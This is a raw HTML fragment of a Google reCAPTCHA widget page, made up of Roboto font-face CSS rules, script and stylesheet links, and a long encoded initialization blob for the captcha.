  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="H-EFiI17iielLEcNunjG1Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="H-EFiI17iielLEcNunjG1Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="H-EFiI17iielLEcNunjG1Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/DqDZcw6tfw6nDv0rDrTTCpcK5wotUKMOlJsKfJDLCtMKabMKKw6Flw6HCtQ9iwr49NmnDtyhkw4wxPgZNfVXCrcK/woLDt8ODcCdjwoLCpnU/VMO9PQNEw49JwqHCj07CikLDsUzCs8ONwosEw4ZrwqHCgMOUR8OIdB3CrcK4wqYiw6hWw7dmw49Rw4QiwqRaw5QvBUJXw6gmG2UtTS/[base64]/CjVFbbDcAw5LDmcOOw6lSwqcqw6bDksKoFA3DvMKiwrQxwpM3GMOkRxLCuMO0wrnCtMObwoPDsXwCw4TDuAUwwp4HQBLCq8OFNSB8SD42CsOsVMOyEkBgN8KAw7rDp2ZDwo84EEXDj3RSw4PChWbDlcK/BwZ1w5LCo2dcwrbCjhtLQVPDmBrCvQrCqMObwoXDtcOLf3XDoB/[base64]/wrfCmj9AwqhzwrMpw7/[base64]/[base64]/[base64]/Csn3DuRDCi8KnJhJBwqXDu3XCi8ORw5HDi8K3BgE3WcOswrjCpxLDg8KlIUNYw5Y/wq/DsHXDiy54JMOpw4PCqMOJA2nDtMK0eRrDicOgXCDCi8OnSXvCjk0MHsKLRMObwq/ChMKqworClHzDvcK/wq96d8ORwpN8wpHChFvCmgvDu8K9MCTCnSDCpcOdIGjDrsOWw4rCiG5sG8ObTyTDs8KKasOzdMKew4A2wqdcwp/DlcKhwo7CgcK8wpQCwr/Cs8OPwp3DgkXDmQRKLCpoaRxlw6ZxD8OewotKwo3DmHwiLXjCoUEiw4M1wq9Rw7TDqz7Cr2E4w4fClV0QwqvDsQTDvUdpwqhCw6Qsw6I9YHHCn8KJasOmwr/CkcOcwpwKwo5MbEw/UzUyUV/[base64]/[base64]/XX3DksK2w4s9wofCnxVDwqLClXnDuBnDtcO7w5DDonIqw4nDj8K+wo/[base64]/CvAnDvTMCw4lsw4/[base64]/LGxZwrNKwr9iY8OccsK/awxvw7Y0w7/CtcKwXSPDhsKfwp3DozUMG8OEJEwhPcOaMgHClsOYXsK6fsKUC1HCnybChMOuZhQUFw1fwoAXQg9Jw5rCsAzDoD/[base64]/DokoZfsKoRV8Kw4YkH8KCIzzCjsKGPwHDt15iwqRgesO6P8OEw4Y/cMKqYTXCmnVXwqMqwqhzVQZ9XMKkdMKnwpZBJMKfTcOjbW0lwrLDmh/Dg8KXwohMB006RBc3w6HDuMO2w6TChsOIWWTDtX9ZLsKNwpcxI8Ofw43Cvko3wr7CssKkJgxlwrMWS8O+BMKhwrhtbVfDnWAfY8O8XlfCncO0JMOeZV/CgSzDr8OMQiUxw4hlwq/[base64]/[base64]/CvkIDw6fDm8Kjw7fDscKAwpF6w4RcwrvDg8OXw6HDjMKGNMKaQCfDl8KaD8KLck/[base64]/BcO+EMK1REJEwpsOPsKvw6nDvTDDucO+fDxQXhJfwqzChUtVw7HDgThYAMKYwpdSFcOpw4TDpw3CicOmwqrDs2I9KCnCtMKnO0TDgHNYIBvDgcO5wpbCncKxwqzCoBDCscKUMUPCv8K/wpczw5HDuD1Mw50DQsKAUMKew6/DgsO5Uh5jw6nDqlUZdGwha8Kmw5gQXcO5wp3Dmk3CnhsvccOCHkTCjMOvwqjCtcK3wq/DgRgGWTpxcBsmRcKgwq13H3bDlsK5XsK0SzHDkAjCvyPDlMO1wq/CunPDs8OHwr3Cq8O7PcOIIcK3LULCqiQfZ8K+w6jDqsKmwp/DoMKnw7d0wq9Xw7XDhcOvWsKlw4zChE7CqcObSlPDjcKnwrQVCF3CqcO7KsKoXMKJwqXDvMKDeAjDuFjCncKBw4oFwpdnw4wnR0QgOTxxwpnDjyjDuhhvYzRXw6o2RRMFPcOaPGF5wqwqDAIlwrBrW8KRbcKYVGTDhm/DuMKmw4/DmG/Ct8OPBzQvQGzCr8K8wqrDjMKXQsOLKsOZw6/CrUPDr8KUHRfCqcKiAcO4wonDncOTYg3ClC3DtmLDqcOeG8OebsOXV8OEwrEoUcOHwqPCmMK1fQLCizR+woHCumkNwrQCw53DrcKWw4Y7D8OLw4LDgkDDjT3DqcKyDxhOacOTw7TDjcK0LzNXw4LChcK8wptGDcKjw6/DtUxCw6rDqAcuwpfDmDQ+wrtqHMK6woIBw4dqdcK/ZHzClTVoUcKgwq/Ch8Ogw6nCsMOAw4t/ZBrDn8OZw6jCtWhBPsOUwrU9EsKZwoVDEcOWwoHDqTRqwp5pwpbCvXt3YsOLwrPDjcOZLcKSwpfCisKkdcO/wr3ClzdgfGEYSSPCpcO0w4x2MsO/LTxUw7DDkVXDvhHDnFAJdcOFw4QdW8K5w5Efw7fDtMORZmDDvcKAJ3jCpEHCjcOFFMOMw43DlmobwpjDnMOWw7HDvsOrwrnCokVgPsO6fQtQw5bCisOkwoTDh8OVwpXDk8KKwpsow49rRcK0w7HCsRwUBU8mw4o1XMKXwp/[base64]/ClcKAEiFoXHtlwq8DwrdIfMKpw506TkLCjsKjw6fCqMKAY8O5Y8KFwqvCt8K0wpzDqx/Co8OJw57DuMKbKUYWwpjCj8OZwoHDjHdWw7fDt8OGw5jCpCRTwr46fsO0YQLCjsKaw5IiFMK4EwfDvCxxBkIqf8ORw5IfDzPDsjXCrTpuYw4gd2nDtcOMwr/DomnCrgBxWAV0w78AMHNuwqvCt8K+w792w45Uw5zDr8KXwqkMw64awq/[base64]/CmsKbwo7Cv8OecsOcwqvCp8OfLHjCt2/DsCrDnsKrwrhBwprCjiUpw5RNwpZtEMKMwr7CgSHDl8KJNcKsNBx4S8KWEAvChsKRJTpwL8KZBcKRw7ZrwojCuj9kDcO5wqkCZj7DncKAw7TDnMK8wrF/w7LCulE3X8KHw4hvYCXDmcKHQMKrwpzDssOmQsO4b8Kbwrd3cWwpwr3CvQFMaMO5wqDCrAM9eMKWwpBowpZEIiESwr1QOSAYwoVLwoA3fDdBwrbDuMOSwrEaw7trIyPDnsOwJgfDsMKUKMORwrjDpjADf8KzwrFpwq0/w6ZLwrkNBF/DswXCkcKzEsOHw4FNdcKpwqDCrcOpwo8rw6QuXzhQwrbDucOiGh8cUgHCqcO9w74nw6BsXFMrw5nCqsO9wrrDmWTDgsOJw410cMOwGyVNJQknw4bCt3zDn8O7RsONw5BWw759w6tAYH/CmmRsImp8TlXCh3fDncOewrg8wofCiMOJH8Kxw5w2w4vDklnDlCDDlStzZ39oGMO1aWZlwrDCi0o1F8OWw4AhHE7DjyJUw65Pw4JRARzDoQQqwobDqMKbwq1QCMKRw6MnaRvDoXBeP3BkwqPDqMKSE3MUw7zDk8Kqw5/Cg8ODE8Ktw4fDnMOMw7VXwrLChsOWw6UawpvCk8OBwqzDkFhpw6jCrgvDqsKFNkrCklzDgTTCoCdeB8KRG1DDvT51w5osw68swo/Dpkg4wq5nwqnDqMKjw4R1woPDjMKRMj9rPcK4SMKYE8KCwr3DgnbDogLDghEpwrDDsX/[base64]/[base64]/[base64]/[base64]/DhAHDm3LDg8OPwoTCiMKYw75ZfsKvw5TDoGQCHQTDmSlnw7ARwoh7woDCnH7DrMOqw5PDvg53w6DCisKqOyXChcOew6IEwrrCsCx9w5Rwwoo8w7Ryw7TDk8O2UcONwrk6woMGGMK6GMKHVSvCgnPDscO+acKEVcKwwpJgw6xuFcOAw6Inwo1aw6M7GMKYwq/CuMOgX3QCw6JPwqnDgcOQH8OLw5TCu8K1wrN1wonDscK+w4zDj8O8HQkYwrJHw6gaJCxpw4p5DsObF8OwwoJjwrdEw6nCsMKAwpITJMKNwqTDqsKUJUzDsMKyUmxvw55bf1rCk8O1E8OgwqLDo8K9w5nDqT4uwp/CvMKnwpsow6bCuBvCuMOGwpXCsMODwqgQOBbCsHRpe8OhRcOvdcKPPsKqGcOew7Z7JAPDkMKXdMO/fCV2DcKIw74sw6LCpsKTwoQNw5DCt8OLw4/DjVNeZhRpUBllADbDmcO9w7zCkcONdyB0NBvCqMK+BGhPw4ZzQW5kw7Y/Tx9lNcKLw4vDsggVWMOsdMOjUcKTw7x4wrTDiDt0w4vDqMOTfcKqG8KgL8OPwrMPSxLCtkvCosKVccO7OgPDm2EMBCN/wogMw6/[base64]/w7UBDAQ2w4jDt8K0c0/Dt8Oxw7BWw4bCgVcowqwWTcKFwrbDpsKWI8K2RwLCpVA8DAvChMO4ByDCnRfDjcK4wrLCtMOTw7Q3FTPDi2rDo0YRwpc7f8KtL8OVDW7DtMOhw58iwpI/KGHCjhHDvsKfFA9IBAM4GXbCm8KAw5ACw5fCq8KKwoUuGgc+MF4QTMOKFMOYw7ktKsKMw6svw7VDwrjDiFnDmDLCg8O9dGcewprCnHIJwoPDhcKVwo8Ow7ZEGMK2wqQfCcKZw6pAw5TDlcOHRcKQw4jCg8OxSsKHFcK6VMOtEibCtAjDngtMw7HCnSBZC1/CnsOmK8Ohw61OwrQCWMOMwr7Cs8KWNhjCgQtbw7LDvxXCgkQIwoR/w7/CmXM9aUASw5HDg1lhwqTDm8K4w74wwrpfw6TDgMKpcgQnDwTDq3RSRMO7FsO5cXLCqcOlZlh7woDDrsORw5DDhEnDpsKGUAEjwo5Ow4PCsUDDs8Oww7vCmMK9wrXDpMKswqAySsKUDFtuwpgBdV9uw5JmwpHCqcOAw4tLKcK0bMO/XcKEH2PDkkfDtzM/w5PCqsODZQ8ick/[base64]/CrsKHZSV6fUBOw4rCrj7DoErDg2N4YcKuenTCmEREHsKDPMOpQsOPw6nCnsOAcEwDwrnChcOCw7JeAxlNdFfCpwR9w4bCvsKJfWzCqHocDk/Cqw/DiMKTLl9HO0fCi2VQwqhZwp/CgMOpw4rDsUTDo8OFCMKmw5/DiBFlwrTDtXLDo2JlSW3DvFV0wpcENsOPw48Ww45ywoorw7YCw5BxTcKow6oiwonDmzcZTBvChcKkGMOaJ8OxwpM7O8O0SRfCjWMrwo/CvD3DnmxDwotrw5Y2JxcRJ1PDjCjDosO3BMO4cTLDicK9w4FKLzlcw73ClcKDcX/[base64]/DkXDDoinDlcO0w7dSwqdcwqPCr8K8w43Dmlxfw4weIsKWw5zDmsKtwpLDnxM9WMK5WcKywr1uIwHDocO3wosSDsK3U8O2a3rDisKmw6RLFlNpeD3CmTrDtcKrPQTCq3New7fCoA7DuSrDj8KQLELDuW7CtcKbF0oewoMRw6AcQMOhOkFKw43CklXCusKsFH/Cn17CuBlUwpXDq0vClcOXwoPCrXxjFMK4XcKhw7E0TMK6w6dBdsKVw57DoiBCSiYFKmTDmTZBwqEwZmQQWAUUw6kpwpPDh09oK8OibRvDkwHCqUPCrcKiYMK/w6h9fzsawpY+d3c5Y8OSWzArwr/DjQw9wrVxZ8KzMiEAOcOPwr/DosO8wonDjsO/Q8O6wrQcaMK1w5PDusOtwq/Cm2kkRgfDiBx8wq/CuWLCtDh2wpdzKcOtwrzCjcOiw4XCusKPDULDpn9iw4bDlcK8G8OFw6xOwqnDgXnCnjrDuWLDkVkBfcKPbV7DjXBnw4zDpyMkwqBqwpgDNVvCg8O9AMK7DsKyeMKMP8OURsOfA3NSJsOdU8OiRBh+w7LCp1DCqlHCiWLCuE7ChUtew5QSL8OcYncmwp/DgxRtEnXCrVpuwoXDmnfDh8Kuw6DCv3Ugw4jCoSMwwoLCuMKywrvDpsK0MmHCtcKADRE8wq0RwqlBwoTDi0nCvD7DtElLQcO5w4UDb8KWwp4SVFTDqMO6LSJSHMKCw7TDij/CrzUzLXdTw6jCpcONJcOiw79ww4lyw4gEw7VIYMK/wqrDl8OWLz/DgMOKwqvCvcOXGXPCscKrwqHClmjDpjTDrcOhZUU5TMKtw6Mcw5/DlV3Dn8OLPMKsUD3CpVvDqMKTEMOzAnIJw6Y9cMOmwqEYF8OZAyUtwqPCqMOVwpxzwoQld0rDoFFmworDoMKZwojDmsKDwrcZPDbCtMKOC0ETwp/DoMKEAT04NsODwqnCrD/DocOiXEEowrnDpcKnEcK7cxLDn8KAw6HDhcOiw63Dj34gw6JkeTxrw6lzCHEIFV/Di8OLI3PDsn/ChUjCkcKfB0rCk8KdPjDCkWrCgWdBOcONwrfCs2nDu085AEHDqDnCq8KDwqJmNXQLKMOtAMKJwqnClsKSJkjDqjjDhsOgGcOZwo/[base64]/Cl8Onw6bCpgTDkcKNwoDCvsK1PMOjU3ZHw6zCpTInacKowr/Dv8KYw4zCgsKASMKIw4PDg8OhOsO1wpLCssK/wofDkC0kPxJ2wpjDozLDj2Eiw4xdFmxZwqoNRcOdwqtwwrnDicKde8KDK2duSVbCicO2fip1VcKGwqYdYcO+w6bDjHgZV8K4NcO9w4vDkz7DiMK3w45tKcOOw5jDpyBYwqDCj8OAwpIaACNWWsO4XSLCk0gPwos9w6LCjg7ChiXDjMO6w4sDwpHDt3DDjMKxwo/CmgbDo8K4ccO4w6VWR1rCg8KAYQcYwpZJw4/CiMKqw4LDt8OQU8K+woVlOmTDt8OTV8K/UMOrd8O7wpLClivClsOHwrfCo1F8KU0dwqJVRxLCisKWAWtOKnxGw5lew7DClMOeDTLChsOsGE/[base64]/w6PDr8OkJMOyw6PDmzjDkRUTe8KTwrMqwpxdL8KMwpoSYsK0w5zClGpfRjfDthYSdXJQw47Du2XCiMKRw6rDpFJxGsKHRSLCl1LDiCrDrRrDmDvDosKOw4/CgyNXwo0PIMOswrvCgl3Cg8OKLcOqwr/[base64]/CkcK8VnoTwqbDuGnCusKCwrx5wr03AMKbIMKMWMOXJQc6wpF3KMKSwq7CqUDCpwFiwrPCrsK5EcOQw5ksY8KbYCQuwp9LwoImTsKqM8KSYMOsd25UwpfCn8OxEnYQfn17B2xyOmnDhlMqFsOBfMKrwr7DlcK8WBtLfsO7AT4ORMKJw6nDigZOw4t5YwjCsmVbWl/[base64]/w47DisOqPsO7wrV2w6UcY20IwoBSGkrCg2vCiCTDrlzDmSLDu2B/[base64]/wpw7LcKcBFHDjBLCqMKgwqvCqQVawrrCklJHQcKZworDgk9+RsOKJUrCqcK2w4nDs8OkF8OfJcKcwrzCh0XCtxViIG7DmcO6WcOzwr/CthfClMKJw6pVwrXCvXLDphLDpsO9LsKBwpYte8OQw7XDrcO2w40bworCo3PCqC42TxsRBmU7TcOzbFvCpz/Dq8OSwoTDpcOxw6gTw4LDrQREwo0BwqHDuMOON0g9S8KwX8OoQ8ORwqbDusOmw7rCmnXDqFBLPMOXU8KLXcKBTsOCw6fDoC4Kwq7Cojg4wq43w7Q0w4TDnsK/wqXDhnXCsVXDtsOLMj3DqAfCncOBC0Viw4tGw4LDucKXw6pQBR/Cg8OGAUFbN0MhCcOIwrASwoJCKTx0w65ewqfCgMOIw57DrsOywq1hL8Krw4VYwqvDiMO6w6J3ZcKvRzDDuMKZwpJhBMKyw6TCmMO8TcKew7pMwqwOw5Qrwp7CnMKJw6g9w6LCslPDqEIdw57DrGzCpzZeC1vCsCLClsO2wo3ChCjCoMKDw7nDuG/DmsOoJsO8w53CgsKwRD1mw5PDi8KUeW7DulFOw7DDkQoOwoMNC1PCqRNow7hNDxvDmUrDv0fCowIwZ1s6IMOLw6tbKsKrGwPDncOrwq7CssOzUMOQOsOawofDhDXDm8OnanIEwrvDsD3ChsKWNMOIBsOiwrLDpMKZOcK/w4vCvsK6RcOnw6XCs8KQwrHDucObBCh4w7rDrhvDocKYw7kHbcOow65HIMO7AsOdPC/Cm8OvWsOYLsO/w5Q6HcKLwoXDvWx+wrQ5KjJuBsO8DD3CnExXH8OTc8K7w67Dv3bDgUjCu1ZDw63CtEZvwqzDqxEpISfCosKNw5Rgwp02IGLCnzFcw5HCiyU5NE7ChMKbw5rDhWwSa8OVw7Mhw7PCo8KdwrfCp8OaFcKowpg4N8KqasKIdMOYMnoywp/DhsKMGMKEUxpqDcO2OBfDh8Oiw50+ayrDjErCiTHCn8O4w5nDmyzCkA7ClcOqwosjw5JfwpsZwpzCicK6wo/CmTZawrRzeWrDi8KJwoFyfVwsf2lNFX7CvsKoXSgSKwdAaMOfO8KPPcKLW0zCtMO/NybDsMKjHcKEw7jDmhBSDx0Gw7s/V8Oxw6/CrRV5UcK8ZjTCn8ORwrsHwq5mBMOiUgrDoRDDlSsKw6B4w6fDtcKuwpbDhnQjfVJKQcKREsOHDsO4w4HDrSlSwrjCv8O/bxAydcOnS8OcwrPDl8ODGB/[base64]/[base64]/DmVPCr8OYw6rDnjrCqsKKQxbDqwnDgjVGYsKUw4UpwrI9w6wTwqB8wroOM3lgDF8QUMOgw6/CjcKWV2nCjyTCqcOrw4Q2wpHCuMK1bz3CpH13X8OUO8OaJCzDtjgLGcOpMDrCqUvDt34swq5BdHTDgSM/[base64]/[base64]/[base64]/[base64]/[base64]/ChyrCn8OPw6RCecKswpw3w6QRw4fDmMOfN39DwpXCiW0SeMKhOcKhA8OCwpvCgl85RMKnw6TCkMKvG0NewozDsMOMwrlGcMOHw63CsCNeQVXDvBrDhcOew5Vjw5jDvcOCwrDCmTbCr3XDpErCl8OiwosVwrxcYsK+woR/ZwYbccK4FklsLMKqwooUw7DCnA/ClVvDtXfCicKFworCpWjDn8KJwqLDtEjDnsOsw5LCq3klw4INw69Rw7E4QGUjOsKAwrcVwpbDicK7wr/DisKvfT/CksKSfw0YbMKyUcOwDsKgw4MFOMOVwp4HB0LDscKAwrDDhGlCwrrCoR7DoiXDvi0LfTF0w7fDrArCoMKEe8K4wpIlNcO5KMOXwrnDg25/ETcTJsKxwq5YwrU8w61Ow6jDqkDDpsKow5Qywo/Cu2QUw7EwKcOGH2XChsK2wpvDpTLDh8K9wojDoAdnwqZdwpcfwpAxw6khDMOlH2HDkFjCv8OsCiPCtsO3woXDvsO1GC1ZwqXDnwgQGiLDqWnCvgslwr00wqrDscO/XWlhwp8NUMKxGxvDj21BccKiwqzDjS7CosKlwpcAUjjChFJROXvCqEYuw4zDhGFaw7vDlsO2bUfDhsO2wqDDvCx/[base64]/DnRzDmcKfb8OXwrvCsMKowozCjiQsN0Jxw6YFJcK1w788FXbDkDPClMOGw6jDlMK4w5/ClMKZNnzDrsKgw6PCq1/[base64]/CucKYwrXCuX8qw7TDosKZwpcCwoNCHMOUw7gHKsOxc0w6wqXCmMKCw6Zpwo1wwpzCkcKzH8OvDsOgLMKmH8OBw6A8LAjDvW/Dr8O5woolf8OXeMKTISjDgsK0wpVuwrTCnB/[base64]/w5Z9Y8OkwqMcF29rXibDuGLCsUk3H8Obw4NSdsOZwo8FWSDCmU0Kw5XDpMKIBcKMVcKNMMOMwpjCgMKlwrtOwod+YMO/ahHDvE5qwqHDgjDDrAYLw4EFF8Oewq9gwpnDkcOPwox6EDImwr/CksOATW7Cq8KoQsKhw5Bsw4AIL8OlH8K/BMKOw6UkUsOrFTnCoE0bWHZ7w57DqGgsw7nDmsK6TcOWaMOrw7PCp8OYDHLDkMK/DFIfw6TCn8OnHsKCJVbDrsKfQCDCocKDwqBiw5VKwo3DrsKMQl9dLcO4VHTClk9HKcKxERrCrcKnwq5AfzLCjGvCq2DCgzrDhykIw75Fw5LCi1zCjw9dSsKAfiwNwqfCr8KuHHnCtBTCq8O8w5ACwpkRw5hAbCXCmmvCrMKLwrFlwr8se20hw48APcK/Q8OqQ8OJwqB2wofDiQQWw63DvMKpbR/[base64]/ClB1jVcKiw7kCwpgNw5w+wqoEwoXClSXCiH59ICVtUTLCnsOvSsOXenHCjMKBw5BqCSk6JMO9wrhZKVoowpsMNsK2wo83KwzCnkvCicKcw5hqY8KDLMOjwrfChsKkwqUXOcKBccOvQcKUw5ckW8KQOR8gGsKcLgrDhMOEw48ATsOHM3vDhsOUworCsMKGwrdAJ0h/BxAMwprCs2cbw5kfZVrDnS3Dm8KzHsO1w7jDkR5rTETCsH3DrWPDjcKVDMO1w5TDnTDCqw3DhsORSnBjb8O/GMK5dGIPBQRZwonCoWxrw5/[base64]/DsCN0wqnCvsOJKy/[base64]/CtATDp8KQIsKVJ07CpMOrN8KwwoB0LHt9OsKzwpF5w7/CphUswqPDqsKVNsKLwrUrw4UBM8OmDx3CicKYEMKVHgBLwpHCicOZOsK4w64Jwrdvf0NjwrXDhHI3IcKvCMKEWFY0w6I9w6TCmcOgAcOrw6N+OMO3BsK5WjRbw5HCgsK4IMKqC8KGdsORVsO0QsKJHGEZFsOcwoUTw4bDnsKQw45kfQbCgsO/wpjCsy1QS04YwovDgFQDw6/DnVTDnMKUw6MnSA3CmsKSBwjCu8OCW3bDkBLDhFEwVsKRw47CpcKbwq1Cd8KUZsK+wpcew73CgH97TsOPUcO7Sw8pw6DCtF9iwrAYVsK1XcO2JG/[base64]/[base64]/DqGE/[base64]/w7/Ct8O9QwnCtcOMw5HCgxHCr8O6wp/CksKNwr4WFRbCusOFRsO4fmfDuMKxwpnCiTk/wpfDkFk8woHCo18Vwq/Co8KMwoZywqcDwozDl8OeX8Opw4DCqTFnw7YcwolQw7rDrsKtw7cfw7NFJMOgJhrDn1HDo8O/w6A6w6IFw445w41McitDK8KVB8KEwr0pKlvDtQ3DocOQUVM2DsKsNS97w6MNw5/DlMOAw7HCt8O3E8KDJcKJDCvDucO1McK2w6LCksO8AsO1wqLDhW7DuXbDkBPDqywXPsKxGsOeYj3DhsOZFl8Lw4rCoD7CkTobwoXDocKxw4suwqjDq8KmHcKIZMKhD8OcwqArIH3ClyplIRjCtsOZKSwcIcOAwo4/wo9mbcOGw6wUw5FKwrUQXcKnN8O/wqFvaHVrwo9Gw4LClcOtTcOscEPCkcOOw4VXw6fDicKlY8O0wpDDrsOQwr59w4DCu8OvR2nDhGJwwrbDs8KYJHRjdsKbDWPDrsOdwq1Gw4nCj8KAwpARw6fDo3FiwrJowoBgw6hJbDXCiX/[base64]/Dl3hhwr3DpFIFKMOIfsO1UsORW1XCkU/DuDl5wozDpw/CvHQAOVrDjsKGN8OyWxLDhEUmLcOLw4pOcTfCkSEIw7Zyw5vDnsO/wptbUEHCqhzCoXgaw4fDkRMDwrzDh1llwozCkmdKw4LCgykrwp8Rwp0qwo8Pw51bw4cTDcKgwpPDj0/CocO6NcKQb8Krw7nCiS57SwouWsKfw6rCrcOVDMKrwpRiwoEsEi9cwqLCs2MQwr3CtT5Cw7nCsVJKw4MWw5LDiwcNwokGw6bCm8Kjb1TDtFZWe8OXFsKUw5PCocKWNSc8aMKiw4XDm3nClsKSw7HDssK4SsOtDG4RGH5cw5nDvyU7w4fChsKGw5t/wqUAw7vCpwnCrsKSQ8KjwrkrczccVcOrw7ZZw5fCs8Knwo1oBMKGG8OxdGPDrcKGw5HDlwnCusOPYcO2csKAPkZSJhMNwpYPw6ZJw7bDiBTChC8TIMOoQSfDq1MpVcOjw6jChkpCwo/ClgVNbVLCknnDsxhtw7JGOMOHbTJdwo0uFBMuwoLCuQjCn8Okw7xNasO5CcOEVsKVw6EgQcKmw7fDvsKuJMOcwrDChsOtFX7DusKqw4AkITPCtBHDpSEBTMO3GExiw53CpEjDjMOlK1bDkEBDw5MTwrDChsKHw4LCjsK5Kn/CtW/DvcOTw7LCjMO0PcKAw6Ysw7bCksKDaBEHSSJNK8KFwq3Cr1PDrGLCtDU4wos/wqbCpMOmEcKLJw/Dt15LYMO4w5bDtUJ3YWQiwpbCtit5w4ZXdmPDvT/CgH4cO8K5w4/DhcK/w4kIHX7DrsO3w53Dj8OpKMKPccOHKMOiw73DjkPCv2fDt8OJTsKwLQLCsQlrL8OWwpUYJsOiwowMTMOsw4Fcw